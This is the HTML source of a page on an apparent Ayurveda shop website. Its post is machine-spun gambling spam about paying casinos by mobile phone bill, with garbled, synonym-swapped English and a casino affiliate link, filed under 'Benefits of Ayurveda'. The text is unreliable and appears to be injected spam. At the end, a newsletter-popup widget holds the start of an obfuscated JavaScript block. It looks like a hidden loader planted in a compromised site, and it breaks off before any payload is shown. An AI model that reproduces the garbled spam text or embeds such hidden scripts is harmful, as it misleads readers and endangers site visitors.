	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">Clinic Consultation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">Panchtatv Consultation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">PrakurtiPrikshan by Nadi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">Prakurti Analysis by Charts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">PanchkarmChikitsa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">Kshar Sutra Chikitsa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">Diet Chart</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">HomeRemidies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#">GALLERY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/my-account/">Login</a></li>
</ul></div>        </nav>


    </div>
</div><div class="topbar-device-mobile d-xl-none clearfix ">

	<div class="active-mobile"><a href="#tbay-mobile-menu-navbar" class="btn btn-sm"><i class="tb-icon tb-icon-menu"></i></a><a href="#page" class="btn btn-sm"><i class="tb-icon tb-icon-cross"></i></a></div><div class="topbar-icon-home"><a href="https://nhkpnature.com/"><i class="tb-icon tb-icon-home3"></i></a></div><div class="mobile-logo"><a href="https://nhkpnature.com/"><img src="https://nhkpnature.com/wp-content/uploads/2020/07/logo_nhkp.png" width="166" height="156" alt="NHKP NATURE PVT. LTD"></a></div>
        <div class="device-mini_cart top-cart tbay-element-mini-cart">
        	<div class="tbay-dropdown-cart sidebar-right">
	<div class="dropdown-content">
		<div class="widget-header-cart">
			<h3 class="widget-title heading-title">Shopping cart</h3>
			<a href="javascript:;" class="offcanvas-close"><i class="tb-icon tb-icon-cross"></i></a>
		</div>
		<div class="widget_shopping_cart_content">
	    
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Your cart is empty</span></li>
					<li class="total"><a class="button wc-continue" href="https://nhkpnature.com/shop/">Continue Shopping<i class="tb-icon tb-icon-chevron-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
		</div>
	</div>
</div>            <div class="tbay-topcart">
				<div id="cart-2vzcJ" class="cart-dropdown dropdown">
					<a class="dropdown-toggle mini-cart v2" data-offcanvas="offcanvas-right" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="#">
													<i class="tb-icon tb-icon-shopping-cart"></i>
						
													<span class="mini-cart-items">
							   0							</span>
						<span>Cart</span>
					</a>   
					<div class="dropdown-menu"></div>    
				</div>
			</div> 
		</div>

				<div class="top-right-mobile">
						<div class="search-device">
				<a id="search-icon" class="search-icon" href="javascript:;"><i class="tb-icon tb-icon-magnifier"></i></a>
				
	
		<div class="tbay-search-form tbay-search-mobile">
		    <form action="https://nhkpnature.com/" method="get" data-parents=".topbar-device-mobile" class="searchform diza-ajax-search" data-search-in="only_title" data-appendto=".search-results-nOkkG" data-thumbnail="1" data-price="1" data-minChars="2" data-post-type="product" data-count="5">
			<div class="form-group">
				<div class="input-group">
											<div class="select-category input-group-addon">
							 
							<select  name='product_cat' id='product-cat-nOkkG' class='dropdown_product_cat'>
	<option value='' selected='selected'>All</option>
	<option class="level-0" value="livobest">Livobest&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="nhkpnature">NHKPNature&nbsp;&nbsp;(4)</option>
</select>
							
							
						</div>
					
					<input data-style="right" type="text" placeholder="Search for products..." name="s" required oninvalid="this.setCustomValidity('Enter at least 2 characters')" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>

					<div class="button-group input-group-addon">
                        <button type="submit" class="button-search btn btn-sm>">
                            <i aria-hidden="true" class="tb-icon tb-icon-search"></i>
                        </button>
                        <div class="tbay-preloader"></div>
                    </div>  

					<div class="search-results-wrapper"> 	 
						<div class="diza-search-results search-results-nOkkG" data-ajaxsearch="1" data-price="1"></div>
					</div>
					<input type="hidden" name="post_type" value="product" class="post_type" />
				</div>
				
			</div>
		</form>

	</div>
	<div id="tbay-search-mobile-close"></div>
			</div>

				</div>
	</div>
<div id="custom-login-wrapper" class="modal fade" role="dialog">

    <div class="modal-dialog">

        <!-- Modal content-->
        <div class="modal-content">
            <button type="button" class="btn-close" data-dismiss="modal"><i class="tb-icon tb-icon-cross2"></i></button>
            <div class="modal-body">

                <ul class="nav nav-tabs">
                    <li><a data-toggle="tab" class="active" href="#tab-customlogin"><i class="tb-icon tb-icon-user d-xl-none"></i>Login</a></li>

                                        <li><a data-toggle="tab" href="#tab-customregister"><i class="tb-icon tb-icon-pencil4 d-xl-none"></i>Register</a></li>
                    
                </ul>

                <div class="tab-content clearfix">
                    <div id="tab-customlogin" class="tab-pane fade show active">
                        <form id="custom-login" class="ajax-auth" action="login" method="post">
                            
                            <h3>Enter your username and password to login.</h3>
                            <p class="status"></p>  
                            <input type="hidden" id="security" name="security" value="1df7be6cfd" /><input type="hidden" name="_wp_http_referer" value="/shell-out-by-cell-phone-statement-gambling-enterprise-canada-put-having-cellular-phone-statement-gambling-enterprises/" />  
                            <input id="cus-username" type="text" placeholder="Username/ Email" class="required form-control" name="username" autocomplete="username" value="">
                            <input id="cus-password" type="password" placeholder="Password" class="required form-control" name="password" autocomplete="current-password"> 
                            
                            <div class="rememberme-wrapper">
                                <input name="rememberme" type="checkbox" id="cus-rememberme" value="forever">
                                <label for="cus-rememberme">Remember me</label>
                            </div>
                            <a id="pop_forgot" class="text-link" href="https://nhkpnature.com/my-account/lost-password/">Lost password?</a>
                            <input class="submit_button" type="submit" value="Login">

                            <div class="clear"></div>
                                                    </form>
                    </div>

                                        <div id="tab-customregister" class="tab-pane fade">
                        <form id="custom-register" class="ajax-auth"  action="register" method="post">
                            
                            <h3>Fill to the forms to create your account</h3>
                            <p class="status"></p>
                            <input type="hidden" id="signonsecurity" name="signonsecurity" value="e4f83a359e" /><input type="hidden" name="_wp_http_referer" value="/shell-out-by-cell-phone-statement-gambling-enterprise-canada-put-having-cellular-phone-statement-gambling-enterprises/" />         
                            <input id="signonname" type="text" placeholder="Username" name="signonname" class="required form-control" value="">
                            <input id="signonemail" type="text" placeholder="Email" class="required email form-control" name="email" autocomplete="email" value="">
                            <input id="signonpassword" type="password" placeholder="Password" class="required form-control" name="signonpassword" autocomplete="new-password">
                            <input type="password" id="password2" placeholder="Confirm Password" class="required form-control" name="password2" autocomplete="new-password">
                            <input class="submit_button" type="submit" value="Register">

                            <div class="clear"></div>
                                                                                </form>
                    </div>
                                    </div>
            </div>
        </div>
    </div>
</div>
<div class="footer-device-mobile d-xl-none clearfix">

    <div class="list-menu-icon"><div class="menu-icon"><a title="Shop" class="" href="https://nhkpnature.com/shop/"><i class="tb-icon tb-icon-store"></i><span>Shop</span></a></div><div class="menu-icon"><a title="Wishlist" class="" href="https://nhkpnature.com/wishlist/"><i class="tb-icon tb-icon-heart"></i><span>Wishlist</span></a></div><div class="menu-icon"><a title="Recently View" class="" href="https://elementor.thembay.com/diza_care/recently-viewed-products"><i class="tb-icon tb-icon-history"></i><span>Recently View</span></a></div><div class="menu-icon"><a title="Account" class="" href="https://nhkpnature.com/my-account/"><i class="tb-icon tb-icon-user"></i><span>Account</span></a></div></div>
</div>
	
<header id="tbay-header" class="tbay_header-template site-header">

		

				<div data-elementor-type="wp-post" data-elementor-id="2110" class="elementor elementor-2110" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-285a6c6 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="285a6c6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cc9c4a3" data-id="cc9c4a3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3145675 elementor-widget elementor-widget-text-editor" data-id="3145675" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p><strong>Delivery 24H : <a href="tel:9541408933">(+91) 954 140 8933</a></strong></p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-946294a" data-id="946294a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5c883e7 elementor-widget elementor-widget-text-editor" data-id="5c883e7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;"><span style="font-weight: 800; font-size: 22px; color: #000000;">NHKP NATURE PVT. LTD</span></p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2b86606" data-id="2b86606" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4954418 elementor-shape-square elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4954418" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-49785cf" href="https://www.facebook.com/NHKP-Nature-PVT-LTD-105278268175040" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-d1378ba" href="https://twitter.com/nhkpnature" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-342e995" href="https://www.youtube.com/channel/UCC5pazTLXjdsiqGye0PJviw" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-5f3c238" href="https://www.linkedin.com/company/nhkp-nature-pvt-ltd/?viewAsMember=true" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-093e054" href="https://www.instagram.com/nhkp.nature.ayurveda/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2863b00" data-id="2863b00" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aa962b2 elementor-widget elementor-widget-wp-widget-search" data-id="aa962b2" data-element_type="widget" data-widget_type="wp-widget-search.default">
				<div class="elementor-widget-container">
			<div class="search-form">
	<form action="https://nhkpnature.com/" method="get">
		<div class="input-group">
			<input type="text" placeholder="Search ..." name="s" class="form-control"/>
				<span class="input-group-btn">
					<button type="submit" class="btn">
						<i class="tb-icon tb-icon-magnifier"></i>
					</button>
				</span>
		</div>
	</form>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-258978b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="258978b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-ba29b69" data-id="ba29b69" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4c98740 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c98740" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-276fe81" data-id="276fe81" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d955566 elementor-widget elementor-widget-diza-site-logo elementor-widget-tbay-base" data-id="d955566" data-element_type="widget" data-widget_type="diza-site-logo.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-site-logo">

    <div class="header-logo">
        
             <a href="https://nhkpnature.com">
                <img width="166" height="156" src="https://nhkpnature.com/wp-content/uploads/2020/07/logo_nhkp.png" class="attachment-full size-full" alt="" decoding="async" />            </a>
 
            </div>

</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-f26ab8d" data-id="f26ab8d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d0469c9 elementor-nav-menu__align-center elementor-widget elementor-widget-tbay-nav-menu" data-id="d0469c9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="tbay-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-nav-menu" data-wrapper="{&quot;layout&quot;:&quot;horizontal&quot;}">
		
	
					<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal tbay-horizontal"><ul id="menu-1-Di8Yu" class="elementor-nav-menu nav navbar-nav megamenu flex-row"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2229 level-0 aligned-left"><a class="elementor-item" href="https://nhkpnature.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2277 level-0 aligned-left"><a class="elementor-item" href="https://nhkpnature.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474 level-0 aligned-left"><a class="elementor-item" href="https://nhkpnature.com/shop/">Products</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2276 level-0 aligned-left"><a class="elementor-item" href="#">SERVICES <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2486 level-1 aligned-"><a class="elementor-item" href="https://nhkpnature.com/panchkarma/">Panchkarma</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2618 level-1 aligned-"><a class="elementor-item" href="#0">Clinic Consultation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2619 level-1 aligned-"><a class="elementor-item" href="#0">Panchtatv Consultation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2620 level-1 aligned-"><a class="elementor-item" href="#0">PrakurtiPrikshan by Nadi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2621 level-1 aligned-"><a class="elementor-item" href="#0">Prakurti Analysis by Charts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2622 level-1 aligned-"><a class="elementor-item" href="#0">PanchkarmChikitsa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2623 level-1 aligned-"><a class="elementor-item" href="#0">Kshar Sutra Chikitsa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2624 level-1 aligned-"><a class="elementor-item" href="#0">Diet Chart</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2625 level-1 aligned-"><a class="elementor-item" href="#0">HomeRemidies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2416 level-0 aligned-left"><a class="elementor-item" href="#">GALLERY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2572 level-0 aligned-left"><a class="elementor-item" href="https://nhkpnature.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2278 level-0 aligned-left"><a class="elementor-item" href="https://nhkpnature.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2801 level-0 aligned-left"><a class="elementor-item" href="https://nhkpnature.com/my-account/">Login</a></li>
</ul></nav>
	
</div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1c3eeaa" data-id="1c3eeaa" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9daa89b elementor-widget w-auto elementor-widget-tbay-wishlist" data-id="9daa89b" data-element_type="widget" data-widget_type="tbay-wishlist.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-wishlist top-wishlist header-icon">
            <a href="https://nhkpnature.com/wishlist/" class="wishlist">
            <i aria-hidden="true" class="tb-icon tb-icon-heart"></i>                           <span class="count_wishlist">0</span>
               
           

            
            
        </a>
        </div>
		</div>
				</div>
				<div class="elementor-element elementor-element-1a3dde7 elementor-widget w-auto elementor-widget-tbay-mini-cart" data-id="1a3dde7" data-element_type="widget" data-widget_type="tbay-mini-cart.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-mini-cart">
    <div class="tbay-topcart popup">
 <div id="cart-BtidR" class="cart-dropdown cart-popup dropdown">
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="javascript:void(0);" title="View your shopping cart">
			
        <span class="cart-icon">

                            <i class="tb-icon tb-icon-shopping-cart"></i>
                        <span class="mini-cart-items">
               0            </span>
        </span>

                    <span class="text-cart">

            
                            <span class="subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
            
        </span>

                </a>            
        <div class="dropdown-menu">
        	<div class="widget-header-cart">
								
				<a href="javascript:;" class="offcanvas-close"><i class="tb-icon tb-icon-cross"></i></a>
			</div> 
        	<div class="widget_shopping_cart_content">
            	
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Your cart is empty</span></li>
					<li class="total"><a class="button wc-continue" href="https://nhkpnature.com/shop/">Continue Shopping<i class="tb-icon tb-icon-chevron-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
       		</div>
    	</div>
    </div>
</div>     </div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ef41229 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ef41229" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-85e152e" data-id="85e152e" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		 

		<div id="nav-cover"></div>
</header>
		
	<div id="tbay-main-content">

<section id="main-container" class="main-content container">
	<div class="row ">
		
				
		<div id="main-content" class="offset-1 col-10 single-full">
			<div id="primary" class="content-area">
				<div id="content" class="site-content single-post" role="main">
					<!-- /post-standard -->
  <article id="post-8400" class="post-8400 post type-post status-publish format-standard hentry category-benefits-of-ayurveda">
	<div class="entry-single">
		
        				
	        	<div class="entry-header">
	        				                    <h1 class="entry-title">
		                       Shell out By Cell phone Statement Gambling enterprise Canada, Put Having Cellular phone Statement Gambling enterprises		                    </h1>
		                
				    			<ul class="entry-meta-list">
				
					
					
																<li class="entry-category"><a href="https://nhkpnature.com/category/benefits-of-ayurveda/" title="View all posts in Benefits of Ayurveda">Benefits of Ayurveda</a></li>
					
																<li class="entry-date"><span class="screen-reader-text">Posted on</span> <a href="https://nhkpnature.com/shell-out-by-cell-phone-statement-gambling-enterprise-canada-put-having-cellular-phone-statement-gambling-enterprises/" rel="bookmark"><time class="entry-date published updated" datetime="2023-12-27T05:06:18+05:30">December 27, 2023</time></a></li>
					
																<li class="entry-author">
															<img alt='' src='https://secure.gravatar.com/avatar/c76d10d23bd1a20891d1edc075d66d2b639397efe778dc5597248fdd3227a0ea?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c76d10d23bd1a20891d1edc075d66d2b639397efe778dc5597248fdd3227a0ea?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/> 
														<span>by </span>
							<a href="https://nhkpnature.com/author/rohit/" title="Posts by rohit" rel="author">rohit</a></li>
					
 
										

										
																	</ul>
				            
		            
				</div>
								<div class="post-excerpt entry-content">

					<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Boku Casinos Faq</a></li>
<li><a href="#toc-1">Pay Because of the Boku Casino Uk</a></li>
<li><a href="#toc-2">Internet casino Shell out Because of the Cellular phone Bill Possibilities</a></li>
<li><a href="#toc-3">Common Percentage Tips:</a></li>
<li><a href="#toc-4">Online slots</a></li>
<li><a href="#toc-5">Overcoming The odds: Is also Ai Expect Casino Patterns?</a></li>
</ul>
</div>
<p>It provides use of an exciting invited bonus of a hundredpercent as much as €100! You can find incentives for the sports betting section and you will real time gambling enterprise too. The absolute most you could potentially withdraw per exchange is €10000. <span id="more-8400"></span> Finance usually achieve your membership in two to 3 days once the demand try processed.</p>
<p> <img decoding="async" src="https://images-platform.99static.com/dZyX1BaMXFyuTxr0qBi8cSW9nDI=/500x500/top/smart/99designs-contests-attachments/55/55977/attachment_55977556" alt="the best online casino real money" border="1" align="right" style="padding: 0px;"> </p>
<ul>
<li>All You internet casino participants wanted unbelievable value and you can to get anything 100percent free!</li>
<li>It’s a lot less well-known because was previously, nonetheless it nevertheless remains strong and you can makes up about for 16percent of one&#8217;s complete mobile circle usage all over the country.</li>
<li>If you decide to build dumps utilizing your cell phone, make sure to don’t overdo it.</li>
<li>It’s along with good to keep in mind that really gambling enterprises ensure it is added bonus redemptions via the spend-by-cell phone strategy, but always check the brand new T&#038;Cs.</li>
<li>As well, aside from the defense, this ensures that your web gaming expense will never come on your own bank costs.</li>
</ul>
<p>Yet not, it could be a limitation to own <a href="https://casinobonusgames.ca/jeton/">https://casinobonusgames.ca/jeton/</a> high rollers who desire to put and luxuriate in a lot more choices. Unfortunately, this is simply not yet , you are able to so you can withdrawal your own payouts equilibrium playing with a mobile system to your online casinos. However, you will find a broad listing of answers to complete including deals.</p>
<h2 id="toc-0">Boku Casinos Faq</h2>
<p>At the Brightstar Gambling establishment, i offer a luxurious sofa of cellular ports or other gambling games which are accessible at your fingertips. Prompt – local casino spend by smartphone expenses fee try immediate and you will unrivaled by many of their competitors. Compared to most other commission procedures such as bank transfer that may sometimes capture a week to suit your money to help you mirror. The rate is also enhanced by proven fact that there&#8217;s no payment and this happens rather they’s an enthusiastic accrual of a statement to be paid afterwards, so no recognition.</p>
<h2 id="toc-1">Shell out By Boku Casino United kingdom</h2>
<p>Boku is generally unfamiliar to some players, but banking isn’t some thing needed be concerned in the whenever they decide to signal up for a wages which have mobile phone gambling enterprise. Boku allows bettors making dumps and withdrawals from their mobile cellular phone expenses at the lots of reputable casinos on the internet. Far more web sites are getting an excellent 5 lowest put local casino on the Uk which is higher.</p>
<p>One dumps you make from pay because of the cellular telephone expenses alternative often be either placed into your next payment, otherwise extracted from the available borrowing should your tariff try pay-as-you-wade. Become free to take a look form of shell out by mobile casino instead of GamStop and enjoy several video game. Well site makes you put finance and you can withdraw your own winnings playing with high choices and techniques. The new Zealand bodies modulates the newest playing community with techniques.</p>
<p>You merely post a keen Sms on the webpages’s phone number, indicating the quantity we would like to deposit, and it will be recharged in your mobile phone expenses. Investing through your cellular telephone statement is a straightforward treatment for circumnavigate all the confidentiality and scam chance that is included with giving out their credit card information on the web. Only a few cellular companies all over the world will probably support money to casinos on the internet. A lot of the leading cellular operators have experienced the fresh white and you may either currently give so it are planning to get it done. Boku is actually trailing most of the gambling enterprises within the Ireland you to undertake costs playing with a cellular telephone.</p>
<h2 id="toc-4">Online slots games</h2>
<p>Allow the book accessibility password of your own slot machine you’ll play on. Take note, that people don’t offer people playing items our selves. The newest intention is to offer suggestions and you can openness. You can buy the newest registration bonus more than immediately after join and you will confirmation might have been done.</p>
<p>Because of this you can examine the brand new operator’s small print one which just go ahead. You can buy touching a payment vendor when the truth be told there are a lengthy decrease. People online casino with a reliable reputation aims to make certain the participants can be allege the wins out of progressive jackpots inside an excellent few days. Examining the standard of customer service at the an internet gambling enterprise webpages allows the players to ascertain a successful relationship and have the things solved inside days.</p>

					<div class="wrapper-share-tags"><div class="diza-social-links"><a class="share-facebook diza-facebook" title="Shell out By Cell phone Statement Gambling enterprise Canada, Put Having Cellular phone Statement Gambling enterprises" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fnhkpnature.com%2Fshell-out-by-cell-phone-statement-gambling-enterprise-canada-put-having-cellular-phone-statement-gambling-enterprises%2F&t=Shell+out+By+Cell+phone+Statement+Gambling+enterprise+Canada%2C+Put+Having+Cellular+phone+Statement+Gambling+enterprises" target="_blank"><i class="fab fa-facebook-f"></i></a><a class="share-twitter diza-twitter" href="http://twitter.com/share?text=Shell out By Cell phone Statement Gambling enterprise Canada, Put Having Cellular phone Statement Gambling enterprises&url=https%3A%2F%2Fnhkpnature.com%2Fshell-out-by-cell-phone-statement-gambling-enterprise-canada-put-having-cellular-phone-statement-gambling-enterprises%2F" title="Shell+out+By+Cell+phone+Statement+Gambling+enterprise+Canada%2C+Put+Having+Cellular+phone+Statement+Gambling+enterprises" target="_blank"><i class="fab fa-twitter"></i></a><a class="share-linkedin diza-linkedin" href="http://www.linkedin.com/shareArticle?url=https%3A%2F%2Fnhkpnature.com%2Fshell-out-by-cell-phone-statement-gambling-enterprise-canada-put-having-cellular-phone-statement-gambling-enterprises%2F&title=Shell out By Cell phone Statement Gambling enterprise Canada, Put Having Cellular phone Statement Gambling enterprises" title="Shell+out+By+Cell+phone+Statement+Gambling+enterprise+Canada%2C+Put+Having+Cellular+phone+Statement+Gambling+enterprises" target="_blank"><i class="fab fa-linkedin-in"></i></a><a class="share-email diza-email" href="mailto:?subject=Shell out By Cell phone Statement Gambling enterprise Canada, Put Having Cellular phone Statement Gambling enterprises&body=https%3A%2F%2Fnhkpnature.com%2Fshell-out-by-cell-phone-statement-gambling-enterprise-canada-put-having-cellular-phone-statement-gambling-enterprises%2F" title="Shell out By Cell phone Statement Gambling enterprise Canada, Put Having Cellular phone Statement Gambling enterprises" target="_blank"><i class="far fa-envelope"></i></a></div></div>		<div class="author-info">
			<div class="avarta">
				<img alt='' src='https://secure.gravatar.com/avatar/c76d10d23bd1a20891d1edc075d66d2b639397efe778dc5597248fdd3227a0ea?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c76d10d23bd1a20891d1edc075d66d2b639397efe778dc5597248fdd3227a0ea?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>			</div>
			<div class="content">
				<h4 class="name">rohit</h4>
				<p></p>
				<a href="https://nhkpnature.com/author/rohit/" class="all-post">See all author post <i class="tb-icon tb-icon-chevron-right"></i></a>
			</div>
		</div>
							
				</div><!-- /entry-content -->
				
								
		
    	    </div>
</article>

		<nav class="navigation post-navigation">
			<h3 class="screen-reader-text">Post navigation</h3>
			<div class="nav-links clearfix">
				<a href="https://nhkpnature.com/hall-away-slot-master-panda-from-gods-place/" rel="prev"><div class="media"><div class="wrapper-title-meta media-body"><span class="meta-nav">Previous</span><span class="post-title">Hall Away slot master panda from Gods Place</span></div></div></a><a href="https://nhkpnature.com/slotomania-remark-2023-current-royal-potato-free-80-spins-incentive-an-internet-based-ports/" rel="next"><div class="media"><div class="wrapper-title-meta media-body"><span class="meta-nav">Next</span><span></span><span class="post-title">Slotomania Remark 2023, Current Royal Potato free 80 spins Incentive An internet-based Ports</span></div></div></a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
						</div><!-- #content -->
			</div><!-- #primary -->
		</div>	

	</div>	
</section>

	</div><!-- .site-content -->
			<div id="newsletter-popup" class="newsletter-popup">
			<aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
